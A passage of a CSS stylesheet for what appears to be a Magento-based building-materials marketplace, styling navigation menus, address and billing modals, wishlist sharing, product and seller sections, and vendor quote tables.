    .sections.nav-sections .li-item.level1.nav-2-3 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-puertas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-4 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pisos-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-5 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pinturas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-6 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-electricidad-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .dropdown.open ul.menu-my-account li {
        height: auto;
        padding: 16px !important
    }


    .sections.nav-sections .navpro.navpro a span {
        font-size: 16px;
        line-height: 16px;
        font-family: 'Roboto';
        color: var(--text-normal);
        font-weight: 400;
    }

    .section-item-title-container:has(.section-item-title[aria-controls="store.links"]) {
        display: none
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened a.level-top span {
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .navpro-dropdown .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .li-item.opened a.ui-state-focus span{
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item a {
        padding-left: 20px !important
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a {
        padding-left: 24px !important;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item.opened .ui-state-focus {
        background-color: #e1e1e1;
    }

    .nav-open body .page-wrapper {
        left: 0;
    }

    .nav-open .page-wrapper .page-header .header.wrapper {
        background-color: gray;
    }

    .nav-open .sections.nav-sections .ship-address-container {
        background: none;
    }

    .nav-open .sections.nav-sections .ship-address-container .truck,
    .nav-open .sections.nav-sections .ship-address-container .ship-to-data {
        visibility: hidden;
    }

    .nav-open body .page-wrapper,
    .nav-open .ship-address-container {
        left: 0;
    }

    .nav-open .page-main,
    .nav-open .page-footer,
    .nav-open .aa-Form,
    .nav-open .header-activity .dropdown-toggle-custom,
    .nav-open .form.minisearch .control {
        filter: brightness(0.6);
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a span {
        font-size: 14px;
        line-height: 16px;
    }

    .nav-sections-item-content div.logout-container svg {
        display: block;
    }

    .modal-popup.addressmodal.modal-slide .modal-inner-wrap .modal-content  {
        padding: 40px 16px 16px 16px;
    }

    .modal-popup.billingmodal .modal-inner-wrap .modal-content  {
        padding: 24px 16px 16px 16px;
    }

    .modal-popup.billingmodal .billing-data-container .billing-information-popup-billing {
        font-size: 16px;
        line-height: 16px;
        text-align: left;
    }


    .modal-popup.billingmodal .billing-data-container a.confirm.new-button span{
        font-size: 14px;
    }

    .modal-popup.addressmodal .modal-inner-wrap button.show-all-addresses-popup {
        min-width: 106px;
    }


    .modal-popup.addressmodal .modal-inner-wrap .modal-content button.show-all-addresses-popup a {
        font-size: 14px;
    }

    .modal-popup.addressmodal .buttons {
        margin-bottom: 16px;
    }

    .modal-popup.billingmodal .vv-addresses-container,
    .modal-popup.addressmodal .vv-addresses-container {
        padding-bottom: 16px;
    }

    .modal-popup.addressmodal .bg-map .city-container {
        padding: 0;
    }

    .modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
        right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .block-title h1 {
        margin-top: 0;
        padding-bottom: 0;
    }

    .modal-popup.addressmodal #popup-modal-address a.getlocation {
        margin-left: 0;
        margin-right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .bg-map .getlocation-container {
        margin-bottom: 16px;
    }

    .shared-modal-quote .modal-content div.share-wishlist-modal-container p strong {
        font-size: 20px;
    }

    .shared-modal-quote div.share-budget-header-container p,
    .shared-modal-quote div.share_budget_modal_content .users-access,
    .shared-modal-quote .share_budget_modal_content .general-access-title {
        font-size: 16px;
    }

    .shared-modal-quote .share_budget_modal_content .share-users-container .owner-access-name,
    .shared-modal-quote .share_budget_modal_content .share-users-container .user-access-name {
        max-width: 20vw;
    }

    .shared-modal-quote div#search-share-results {
        width: 89%;
    }

    .shared-modal-quote button.copy-link-btn {
        height: 32px;
        font-size: 14px;
    }

    .shared-modal-quote div.share_budget_modal_content .action-buttons .btn-primary,
    .shared-modal-quote div.share_budget_modal_send_message .action-buttons .btn-primary  {
        height: 32px;
        width: 120px;
        font-size: 14px;
    }

    .header-vendor-tab .updated-prices-budget, .header-vendor-tab .waiting-budget-status, .header-vendor-tab .valid-up-to, .header-vendor-tab .out-of-stock {
        padding-left: 10px;
    }

    .page-product-structure .page-title-wrapper.product h1.product-title-capitalized {
        display: none;
    }

    .page-product-structure .page-title-wrapper.product .page-title span {
        margin-bottom: 24px;
    }

    .vendor-tab-styles .multiplewishlist-payment-content .payment-text-container div.fiserv_installments {
        padding-top: 16px;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1004 !important;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show + .modals-overlay{
        z-index: 1002 !important;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-title {
        font-size: 20px;
        line-height: 24px;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-subtitle {
        font-size: 16px;
        line-height: 16px;
    }

    .share-wishlist-modal div.share-wishlist-modal-container button {
        font-size: 14px;
        line-height: 16px;
        min-width: revert;
    }

    .share-wishlist-modal div.share-wishlist-modal-container {
        left: 19rem;
        padding: 40px 16px 16px 16px;
        max-width: 400px;
        min-width: 344px;
    }

    .catalog-product-view div.product.media:has(.fotorama-item) {
        width: revert !important;
        height: revert !important;
    }

    .wishlist-contariner-input-new:has(.save-button-wishname) div.share-wishlist-modal-container {
        left: 19rem;
    }

    .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 7%;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-permission,
    .popup-authentication.modal-popup .modal-inner-wrap .modal-content div.logo-img-col-dont-losebudget {
        height: 120px;
        gap: 4px;
        width: 100%;
        padding: 0 16px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        width: 100%;
        margin-bottom: 0;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-title,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-title {
        font-size: 16px;
        line-height: 16px;
        margin-top: 4px;
    }

    .popup-authentication.modal-popup div.logo-img-col-dont-permission .login-dont-permission-msg,
    .popup-authentication.modal-popup div.logo-img-col-dont-losebudget .login-dont-losebudget-msg {
        font-size: 14px;
        line-height: 16px;
    }

    .page-header .sections.nav-sections {
        width: 344px !important;
    }

    .sections.nav-sections .li-item.level1 .navpro-dropdown-level2 {
        visibility: hidden;
        height: 0;
    }

    .sections.nav-sections .li-item.level1.opened .navpro-dropdown-level2 {
        visibility: visible;
        height: revert;
    }

    .nav-open .page-header div.header.content {
        background: gray;
    }

    .nav-open .page-header .header.content .logo img {
        filter: brightness(0.5);
    }

    .catalog-product-view .columns div.product-info-main {
        max-width: 100%;
    }

    body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite .product-social-links {
        padding-top: 0;
    }

    .catalog-product-view div.datasheet-product-content div.item-attribute {
        width: 100%;
    }

    .catalog-product-view .features-product-content .features-list ul.features-list {
        width: 100%;
    }

    .catalog-product-view .features-product-content ul.features-list li {
        width: 100%;
    }

    body.catalog-product-view .title-block, body.catalog-product-view .attached-product-content .block-title strong, body.catalog-product-view .sellers-wrapper .distributors-title {
        text-align: center;
    }

    .catalog-product-view .features-product-content ul.features-list {
        width: 75%;
        display: flex;
        margin: auto;
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
        flex-direction: row !important;
    }

    body.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
        max-height: 20px;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input {
        margin: 0;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
        line-height: 16px;
        height: 32px;
        width: max-content;
        align-content: center;
    }

    .catalog-product-view .distributors-info-container {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .distributors-title {
        width: 100%;
    }

    .catalog-product-view .seller-container-info {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 0 16px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
        display: none;
    }

    .sellers-wrapper .sellers-products .seller-data img.seller-logo {
        margin-bottom: 0px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
        width: 100%;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a {
        width: fit-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-data a .seller-name {
        text-overflow: revert;
        overflow: revert;
        width: 100%;
        white-space: revert;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products.product-item-info .seller-product-price {
        max-width: 100%;
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        white-space: normal;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
        display: contents;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows {
        width: 66px;
    }

    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-dec,
    .catalog-product-view .sellers-wrapper .qty-wrapper.qty-arrows  .qty-switcher-inc {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-wrapper .input-text.qty  {
        padding: 6px 10px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
        position: relative;
        width: 100%;
        left: 0;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        flex-direction: row;
        gap: 0 16px;
        width: 100%;
        justify-content: right;
        max-width: fit-content;
        margin-right: 16px;
        height: max-content;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form {
        width: 100%;
        max-width: 100%;
        height: 32px;
    }

    body:not(.page-product-structure).catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
        padding: 0;
        width: 100%;
        height: 32px;
        display: flex;
        justify-content: flex-end;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.btn.action.primary  {
        width: 100%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        margin: 0;
    }

    body.catalog-product-view .sellers-wrapper div.sellers-products {
        gap: 8px;
    }

    body.catalog-product-view .page-main .sellers-wrapper .sellers-products.product-item-info {
        margin: 0;
        padding: 8px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance {
        padding-top: 8px;
        width: 100%;
        max-width: max-content;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        width: max-content;
    }

    .page-products.catalog-product-view div.product.media div.fotorama-item div.fotorama__arr.fotorama__arr--next {
        right: -2px !important;
    }

    .catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
        padding: 0px;
        overflow: hidden;
    }

    .catalog-product-view .vv-price-box {
        margin-bottom: 16px;
    }

    body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, body.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
        right: 5px;
    }

    body.catalog-product-view .product-info-main .product.price.product-with-inner {
        margin-top: 0;
        flex-direction: column;
    }

    body.catalog-product-view .price-by-inner .price {
        margin-bottom: 0px;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 14em;
        padding: 40px 16px 16px 16px;
        max-width: revert;
    }

    body.catalog-product-view:has(.sellers-wrapper) .with-price.with-location .actions-custom-product .product-social-links div.share-dialog {
        left: 1.5em;
    }

    .catalog-product-view .product-info-main div.share-dialog .targets {
        height: 32px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open .close-tooltip {
        right: -10px;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::before, .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location .share-dialog::after {
        left: 2.5em;
    }

    body.catalog-product-view .product-info-main .targets .link,
    body.catalog-product-view .product-info-main .targets .link button.btn-copy-link {
        width: 100%;
    }

    .constructcustomer-index-view li.fancy-radio i.fa.fa-check {
        position: relative;
        left: -20px;
    }

    .constructcustomer-index-view li.fancy-radio label input[type="checkbox"] {
        position: relative;
    }

    body.catalog-product-view .product-info-main .share-dialog.is-open {
        padding: 40px 16px 16px 16px;
    }

    body.catalog-product-view div.features-product-content {
        width: 100%;
    }

    body.catalog-product-view .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .carousel-container div.product-structure-container {
        width: 100%;
    }

    .catalog-product-view .carousel-container .info-text-btn-calculate div.info-container {
        width: 100%;
    }

    .catalog-product-view .structure-related-carrousel div.carousel-estructure-responsive {
        display: flex !important;
        flex-direction: column;
        gap: 16px 0;
    }

    body.catalog-product-view div.column.best-price-wrapper {
        padding: 0
    }

    body.page-product-structure.page-products.catalog-product-view .columns {
        padding: 64px 24px 24px 24px;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content p {
        margin-right: 24px;
    }

    .page-product-structure.catalog-product-view .construction-product-content ol.construction-list li {
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p,
    .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        height: auto;
    }

    .page-product-structure .product.media .product.attribute.overview .value,
    .page-product-structure.catalog-product-view .box-tocart .input-structure .form-group label {
        text-align: center;
    }

    .product-info-main .product-add-form .fieldset.structure .input-structure-qty {
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .box-tocart {
        margin-bottom: 0;
    }

    .page-product-structure #structure-form .form-group .how-to-calculate {
        background: none !important;
    }

    .page-product-structure.catalog-product-view .mano-obra-price {
        display: none;
    }

    .page-product-structure .input-structure-container span.clarification-text {
        text-align: center;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary {
        width: 100%;
        margin-left: 8px;
    }

    .page-product-structure .actions .pre-con button[type="submit"] span .icon-chevron {
        top: 0;
        margin-left: 16px;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary span {
        align-items: center;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.datasheet-product-content div.item-attribute table,
    .page-product-structure.catalog-product-view .advantages-content-detail {
        display: flex;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.applications-product-content h3 {
        margin-left: 16px;
        margin-bottom: 0;
        max-width: 75%;
        display: flex;
        white-space: normal;
    }

    .page-product-structure.catalog-product-view div.applications-product-content .app-item ul {
        margin-left: 84px;
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p, .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        width: 100%;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog {
        left: -3em;
        top: -11.5em;
    }

    .page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 17em;
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    .page-product-structure.catalog-product-view.structure-multivendor .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 12em;
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    body:not(.page-product-structure) .product-info-main .page-title-wrapper.product {
        padding: 0;
    }

    body.catalog-product-view .columns .product-info-main .product.attribute.overview {
        margin: 16px 0 0;
    }

    body.page-product-configurable #maincontent .product-info-main .product-social-links {
        padding: 0;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog {
        top: -1em;
        left: 12em;
    }

    body.page-product-configurable.catalog-product-view.configurable-multivendor .no-price.with-location .share-dialog {
        left: 1.5em;
    }

    body.page-product-configurable .product.price.noprice.configurable {
        justify-content: center;
        margin-bottom: 16px;
    }

    .page-product-configurable.catalog-product-view.page-product-configurable .vv-price-box {
        display: flex;
        justify-content: center;
        flex-direction: column;
        margin: 0;
    }
    .product-options-bottom .price-box, .product-info-price .price-box {
        padding-bottom: 0;
    }

    .page-product-configurable.catalog-product-view .actions.actions-custom-product .pre-con {
        width: 100%;
    }

    .page-product-configurable.catalog-product-view .microsite .share-dialog::before,
    .page-product-configurable.catalog-product-view .microsite .share-dialog::after {
        left: 15%;
    }

    body.catalog-product-view .product-info-main .product-add-form.product-item-info .best-price-wrapper .image-wrapper a img {
        max-height: 36px;
    }

    .multiplewishlist-shipment-table div.address-container .col-3.col-sm-2.col-md-1.pl-0 {
        margin-right: 0;
        padding: 0;
    }

    div.multiplewishlist-header-container .date-wish,
    div.multiplewishlist-header-container .id-wish,
    div.multiplewishlist-header-container .title-budgets .account-title-section-budget {
        font-size: 20px;
    }

    body.marketplace-quote-view div.title-budgets, body.marketplace-share-view div.title-budgets {
        flex-direction: row !important;
    }

    .marketplace-quote-view .title-budgets button.share-button,
    .page-wrapper #maincontent .columns .title-budgets button.save.multiplewishlist-btn  {
        padding: 8px;
        margin-left: 0 !important;
    }

    .marketplace-quote-view .title-budgets .share-button span,
    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn span {
        display: none;
    }

    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn svg {
        margin: 0;
    }

    .page-wrapper #maincontent .columns .title-budgets {
        border: none;
        outline: none;
    }

    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 svg {
        min-width: 32px;
        min-height: 32px;
    }

    .multiplewishlist-shipment-table .address-container {
        width: 100%;
    }

    .multiplewishlist-header-container div.wish-title-container {
        padding: 8px 20px 4px 8px;
    }

    body.marketplace-quote-view div.title-budgets {
        flex-direction: column !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
    body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
        display: flex;
        gap: 8px;
        width: 100%;
        justify-content: flex-start;
    }

    .multiplewishlist-header-container div.wishlist-name-input-container,
    .optimizer-name-input-container input.input-add-name-optimization {
        width: 100% !important;
    }

    .multiplewishlist-header-container .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
    }


    tr.products-table td.vendor-tab-product-price div.prices-container {
        min-width: 0px;
    }

    .header.content .sections.nav-sections {
        z-index: 1006;
    }

    .popup-authentication .block-authentication .block.block-customer-login .actions-toolbar {
        justify-content: space-between !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.delivery-data-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container {
        top: 33rem;
        right: -18rem;
        left: revert;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container::before {
        left: 84%;
        bottom: 15rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
        flex-direction: row !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction button.btn-addres-delivery {
        font-size: 14px;
        min-width: fit-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container .field {
        margin: 0 0 20px;
    }

    .marketplace-quote-view .multiplewishlist-header-container form.form-address-edit .fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset:has(.getlocation-text) {
        padding: 0px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
        gap: 16px;
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .confirm.new-button {
        margin: 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction {
        margin-bottom: 16px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.tooltip-fields-error-address,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        white-space: normal;
        max-width: 220px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        top: 6rem;
        right: 5.5rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::after,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::before {
        left: 68%;
    }

    .marketplace-quote-view div.actions-button-billing{
        width: 100%;
        gap: 16px;
        padding: 16px;
    }

    .marketplace-quote-view .new-billing-data .field.invisible {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .left-billing-container span {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .right-billing-container {
        width: 100%;
        justify-content: space-between;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line {
        justify-content: flex-start;
        flex-flow: nowrap;
    }

    .address-container-wishlist div.billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
        background-color: #0B9952;
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        max-height: 32px;
        background-color: #4B4B4B;
        padding: 4px 16px 4px 8px !important;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-size: 14px;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
        max-width: 50%;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address .ml-3 {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        white-space: normal !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header-container {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header {
        width: 100%;
        justify-content: flex-start !important;
    }

    .marketplace-quote-view div.payment-billing-address-list div.address-item.billing-address-budget {
        padding: 8px 16px 8px 8px;
    }

    .vendor-tab-styles .header-vendor-tab .containet-edit-share {
        position: absolute;
        right: 16px;
        top: 35%
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns div.header-vendor-tab div:has(.vendor-logo-container) {
        padding: 0 !important;
    }

    .multiplewishlist-header-container div.title-budgets .multiplewishlist-btn span {
        display: none;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn:has(.btn-new-text) {
        margin-left: 0;
        padding: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn svg {
        margin: 0;
    }

    .multiplewishlist-header-container div.container-adress-budget:has(.container-address-map) {
        padding: 2px 2px 2px 16px;
        margin: 0px;
    }

    .marketplace-quote-view div.billing-incomplete-address {
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view .shipping-details-quotations strong,
    .marketplace-quote-view .shipping-details-quotations p {
        font-size: 12px;
        max-width: 230px;
    }

    .main-crm-history-vendor .container-data-vendor .crm-line {
        display: none;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
        font-family: 'Roboto';
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;
        display: flex;
    }

    .marketplace-quote-view span.shipment-header-text {
        flex-wrap: wrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .address-container:has(.shipping-delivery-date .field.date) .shipping-details-quotations {
        margin-bottom: 16px;
    }

    .multiplewishlist-vendor-left-border .address-container .shipping-delivery-date {
        width: 100%;
        gap: 16px;
        margin-bottom: 16px;
        display: flex;
        align-items: normal;
    }

    .marketplace-quote-view .address-container .total-discount {
        margin-left: auto;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget div.edit-address {
        overflow: hidden;
        max-width: 600px;
        max-height: 32px;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .marketplace-quote-view .billing-address-budget div.left-billing-container span{
        display: none;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line  {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
        gap: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .billing-address-information .multiplewishlist-btn {
        margin: 0 !important;
    }

    .marketplace-quote-view .address-container .extra-fields{
        gap: 0 16px
    }

    .marketplace-quote-view .billing-address-information .right-billing-container{
        gap: 0 16px;
        max-width: 92.5%;
        width: 100%;
        justify-content: space-between;
    }

    .block-authentication .actions-toolbar div.tertiary {
        margin-top: 0;
    }

    .nav-open .sections.nav-sections .first-loggedin.row {
        display: none;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price .prices-container,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 64px;
    }

    .vendor-tab-styles .table-vendor-tab tr.products-table.tobudget td.vendor-tab-product-vendorsku input,
    .ship-container-address-field tr.products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
        background-position: 95% 50% !important;
        padding-right: 32px;
    }

    .products-table.tobudget .vendor-tab-product-vendorsku .validation-advice,
    .products-table.tobudget .vendor-tab-product-price .prices-container .product-price .validation-advice {
        width: 100%;
        position: relative;
        font-family: 'Roboto Condensed';
    }

    .vendor-tab-container:has(.products-table.tobudget) .header-vendor-tab .waiting-budget-status {
        top: 0px;
        padding-left: 0px;
    }

